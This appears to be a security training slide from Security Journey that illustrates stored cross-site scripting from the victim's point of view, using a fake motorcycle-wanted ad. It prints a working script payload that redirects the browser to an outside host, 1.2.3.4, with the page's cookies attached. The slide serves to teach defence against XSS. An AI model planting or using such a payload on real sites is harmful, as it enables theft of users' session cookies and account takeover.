 Stored XSS in real life – victim view
Looking to buy a 2018 motorcycle – cost is not a factor!!!
JavaScript is executed inside
the browser and does not
display on screen
<script type="text/javascript">
document.location='https://1.2.3.4/coo
kiestealer.php?c='+document.cookie;
</script>
Security
Journey®